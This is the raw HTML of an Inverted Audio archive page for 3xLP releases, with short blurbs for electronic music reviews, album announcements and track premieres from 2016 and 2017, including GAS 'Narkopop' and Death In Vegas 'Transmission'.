https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="37411" data-permalink="https://inverted-audio.com/review/gas-narkopop/kom_cd_136_front_3000px/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kom_cd_136_front_3000px" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/05/kom_cd_136_front_3000px-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/gas-narkopop/" rel="bookmark">GAS: Narkopop</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Narkopop captures the juxtaposition of the forest, the infinitely complex eco-system which when looked at from a far seems awe-inspiringly uniform.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37410 -->

<article id="post-37332" class="post-37332 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-drone-2 genres-electronic genres-industrial artists-various-artists labels-throne-of-blood formats-3xlp formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/various-artists-moon-rock-volume-4/"><img width="550" height="535" src="https://inverted-audio.com/wp-content/uploads/2017/04/unnamed.png" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/04/unnamed.png 1200w, https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-550x535.png 550w, https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-450x438.png 450w, https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-768x747.png 768w, https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-966x940.png 966w, https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-480x467.png 480w, https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-800x778.png 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="37333" data-permalink="https://inverted-audio.com/review/various-artists-moon-rock-volume-4/unnamed-10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/04/unnamed.png" data-orig-size="1200,1167" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-450x438.png" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/04/unnamed-966x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/various-artists-moon-rock-volume-4/" rel="bookmark">Various Artists: Moon Rock Volume 4</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Moon Rock Volume 4 is possibly the best chill out compilation you can get that is also committed to vinyl. Eternally comfortable to just slip into, it befits chilly early mornings as much as it does a hazy afternoon.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37332 -->

<article id="post-36945" class="post-36945 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-ambient genres-dub-techno genres-electronic artists-gas artists-wolfgang-voigt labels-kompakt formats-3xlp formats-artbook formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/gas-announces-new-album-narkopop/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="36949" data-permalink="https://inverted-audio.com/gas-announces-new-album-narkopop/kom_371_front_3000px/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kom_371_front_3000px" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/03/kom_371_front_3000px-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/gas-announces-new-album-narkopop/" rel="bookmark"><time class="entry-date published" datetime="2017-03-15T15:00:26+00:00">March 15, 2017</time><time class="updated" datetime="2017-03-22T20:40:39+00:00">March 22, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/gas-announces-new-album-narkopop/" rel="bookmark">GAS announces new album &#8216;Narkopop&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>We thought this would never happen &#8211; Wolfgang Voigt has announced the resurrection of his GAS alias with the release of a new album &#8216;Narkopop&#8217; set for release on 21st April via Kompakt.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-36945 -->

<article id="post-30062" class="post-30062 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-house genres-techno labels-hypercolour formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/rave-in-the-blood-jamie-russell-reflects-on-10-years-of-hypercolour/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-768x513.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-1208x806.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-800x534.jpg 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="30066" data-permalink="https://inverted-audio.com/feature/rave-in-the-blood-jamie-russell-reflects-on-10-years-of-hypercolour/cedricpress0011/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011.jpg" data-orig-size="1200,801" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cedricpress0011" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/CedricPress0011-1208x806.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/rave-in-the-blood-jamie-russell-reflects-on-10-years-of-hypercolour/" rel="bookmark">Rave In The Blood: Jamie Russell reflects on 10 years of Hypercolour</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>To celebrate Hypercolour&#8217;s ten years of cheerful dance activism, Jamie Russell and his crew gathered the cream of the crop of their collaborators for a very special compilation. We seized the occasion to have a chat with Jamie and discuss the label&#8217;s past, present and future.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-30062 -->

<article id="post-29818" class="post-29818 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-house artists-grant labels-mork formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/grant-cranks/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="29860" data-permalink="https://inverted-audio.com/review/grant-cranks/grant-mork/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="grant-mork" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/10/Grant-mork-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/grant-cranks/" rel="bookmark">Grant: Cranks</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Grant deftly dances over the old adage of the &#8220;difficult second album&#8221;, following up 2015&#8217;s &#8216;The Acrobat&#8217; in quite some style. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-29818 -->

<article id="post-27915" class="post-27915 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-dub-2 genres-electronic genres-instrumental artists-vakula labels-dekmantel formats-2xcd formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/vakula-readies-cyclicality-between-procyon-and-gomeisa-lp-for-dekmantel/"><img width="550" height="366" src="https://inverted-audio.com/wp-content/uploads/2016/06/Vakula.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/06/Vakula.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-1208x804.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-800x533.jpg 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="27932" data-permalink="https://inverted-audio.com/vakula-readies-cyclicality-between-procyon-and-gomeisa-lp-for-dekmantel/vakula-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/06/Vakula.jpg" data-orig-size="1200,799" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Vakula" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/06/Vakula-1208x804.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/vakula-readies-cyclicality-between-procyon-and-gomeisa-lp-for-dekmantel/" rel="bookmark"><time class="entry-date published" datetime="2016-06-24T14:20:32+00:00">June 24, 2016</time><time class="updated" datetime="2016-06-24T14:37:19+00:00">June 24, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/vakula-readies-cyclicality-between-procyon-and-gomeisa-lp-for-dekmantel/" rel="bookmark">Vakula readies &#8216;Cyclicality Between Procyon And Gomeisa&#8217; LP for Dekmantel</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>After debuting on Dekmantel back in 2011, Vakula makes a welcome return to the Amsterdam-based imprint with a full length effort titled &#8216;Cyclicality Between Procyon And Gomeisa&#8217;, scheduled for release 4th July 2016.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-27915 -->

<article id="post-27432" class="post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-premiere genres-electronic genres-techno artists-aleksi-perala labels-clone-records formats-3xlp formats-cd has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-aleksi-perala-uk74r1512110/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="27930" data-permalink="https://inverted-audio.com/premiere-aleksi-perala-uk74r1512110/colundi-seq-1878x1878/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="colundi-seq-1878&amp;#215;1878" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/06/colundi-seq-1878x1878-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-aleksi-perala-uk74r1512110/" rel="bookmark"><time class="entry-date published" datetime="2016-06-24T11:55:03+00:00">June 24, 2016</time><time class="updated" datetime="2016-06-24T12:11:11+00:00">June 24, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-aleksi-perala-uk74r1512110/" rel="bookmark">Premiere: Aleksi Perälä &#8211; UK74R1512110</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Tonally, it&#8217;s easy to pitch the Colundi Sequence as the logical successor to Aphex Twin&#8217;s Polygon Window alias, but you can easily point the finger of inspiration towards anything from Jeff Mills to Thom Yorke. Premiering on the Inverted Audio channels, we are happy to bring you the lead track from &#8216;The Colundi Sequence Vol. 1&#8217; as a taster. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-27432 -->

<article id="post-27690" class="post-27690 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-premiere genres-techno artists-bjarki labels-trip formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-bjarki-here-it-comes-can-you-feel-it-92-hoover-2/"><img width="550" height="309" src="https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-550x309.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-450x253.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-768x432.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-1208x680.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-480x270.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-800x450.jpg 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="27691" data-permalink="https://inverted-audio.com/premiere-bjarki-here-it-comes-can-you-feel-it-92-hoover-2/bjarki-yt/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT.jpg" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bjarki-YT" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-450x253.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/06/Bjarki-YT-1208x680.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-bjarki-here-it-comes-can-you-feel-it-92-hoover-2/" rel="bookmark"><time class="entry-date published" datetime="2016-06-08T16:25:24+00:00">June 8, 2016</time><time class="updated" datetime="2016-06-08T17:39:36+00:00">June 8, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-bjarki-here-it-comes-can-you-feel-it-92-hoover-2/" rel="bookmark">Premiere: Bjarki &#8211; Here It Comes Can You Feel It 92 Hoover 2</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Today we are proud to present the premiere of Icelandic producer Bjarki “Here It Comes Can You Feel It 92 Hoover 2” &#8211; a track that is thunderous, mysterious and constantly keeps the listener in the dark until it damn well pleases.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-27690 -->

<article id="post-27553" class="post-27553 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-death-in-vegas labels-drone-3 formats-3xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/death-in-vegas-transmission/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="27555" data-permalink="https://inverted-audio.com/review/death-in-vegas-transmission/death-in-vegas/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Death-In-Vegas" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/death-in-vegas-transmission/" rel="bookmark">Death In Vegas: Transmission</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Fans of Death In Vegas’ early output may find this album too static and repetitious, however anyone with a penchant for visceral techno and atmospheric electronica is likely to disagree fervently with such an appraisal. For an intense listening experience, Transmission certainly delivers.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-27553 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/format/3xlp/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/format/3xlp/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


